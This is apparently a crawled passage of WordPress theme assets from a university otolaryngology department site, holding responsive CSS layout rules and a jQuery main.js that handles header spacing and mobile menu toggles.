		display: none;
	}
}

@media (min-width:992px){
	/*.container{width:970px} */
	.main-header {
		margin-bottom: 30px;
	}
	.main-title {
		padding: 12px 0 10px;
		font-size: 25px;
	}
	.home-blog-space {
		height: 30px;
	}
	.content-area.-rightbar {
		float: left;
		width: 610px;
	}
	.widget-area.-rightbar{
		float: right;
		width: 300px;
	}
	.content-area.-leftbar{
		float: right;
		width: 730px;
	}
	.widget-area.-leftbar{
		float: left;
		width: 210px;
	}
	.site.-shop-layout-leftbar .content-area.-shopbar {
		float: right;
		width: 80.3419%;
	}
	.site.-shop-layout-leftbar .widget-area.-shopbar{
		float: left;
		width: 19.6581%;
		padding-right: 30px;
	}
	.site.-shop-layout-rightbar .content-area.-shopbar {
		float: left;
		width: 80.3419%;
	}
	.site.-shop-layout-rightbar .widget-area.-shopbar {
		float: right;
		width: 19.6581%;
		padding-left: 30px;
	}
	.site.-layout-boxed .content-area.-leftbar{
		float: right;
		width: 76.6%;
	}
	.site.-layout-boxed .widget-area.-leftbar{
		float: left;
		width: 23.4%;
		padding-right: 30px;
	}
	.site.-layout-boxed .content-area.-rightbar  {
		float: left;
		width: 76.6%;
	}
	.site.-layout-boxed .widget-area.-rightbar{
		float: right;
		width: 23.4%;
		padding-left: 30px;
	}
	
}

@media (min-width:1200px){
	/*.container{width:1170px} */
	.content-area.-rightbar  {
		width: 840px;
	}
	.content-area.-leftbar {
		width: 930px;
	}
	.content-area.-shopbar {
		width: 938px;
	}
	.site.-shop-layout-full-width .content-area.-shopbar {
		width: 100%;
	}
	
}

--- FILE ---
content_type: text/javascript
request_url: https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/js/main.js?ver=2016-1
body_size: 870
content:
/**
 * main.js
 *
 * For all custom js codes.
 */

jQuery(document).ready(function($) {  

	$.slidebars();

	// Create space for .site-header and loop for 4 seconds after
	function resizeHeaderSpace() {
		$('.site-header-space').outerHeight($('.site-header').outerHeight()).css('min-height', $('.site-header').outerHeight() + 'px');
		$('.site-mobile-navigation.-dropdown').css('padding-top', $('.site-header').outerHeight() + 'px');
	}
	resizeHeaderSpace();
	var intervalID =  setInterval(resizeHeaderSpace,400);
	setTimeout(function() {clearInterval(intervalID);}, 4000);
	$(window).resize(function() {resizeHeaderSpace()} );



	// Add dropdown sub-menu for mobile
	$('.site-mobile-navigation .menu-item-has-children').append('<i class="si-caret-down"></i>');
	$('.site-mobile-navigation .menu-item-has-children > i').click(function () {                
		$(this).parent().toggleClass('active');        
	});

	// Add active for mobile toggle icon
	$('.site-toggle').click(function () {                
		$(this).toggleClass('active');
		$('.site-mobile-navigation.-dropdown').toggleClass('active');
	});
	

	/* Will use this for .site-header auto show when scroll

	// Hide Header on on scroll down
	var didScroll;
	var lastScrollTop = 0;
	var delta = 5;
	var navbarHeight = $('.site-header').outerHeight();
	$(window).scroll(function(event){
		didScroll = true;
	});
	setInterval(function() {
		if (didScroll) {
			hasScrolled();
			didScroll = false;
		}
	}, 250);
	function hasScrolled() {
		var st = $(this).scrollTop();
    // Make sure they scroll more than delta
    if(Math.abs(lastScrollTop - st) <= delta)
    	return;
    // If they scrolled down and are past the navbar, add class .nav-up.
    // This is necessary so you never see what is "behind" the navbar.
    if (st > lastScrollTop && st > navbarHeight){
      // Scroll Down
      $('.site-header').removeClass('-down').addClass('-up');
    } else {
      // Scroll Up
      if(st + $(window).height() < $(document).height()) {
      	$('.site-header').removeClass('-up').addClass('-down');
      }
    }
    lastScrollTop = st;
  }
  */
	

});
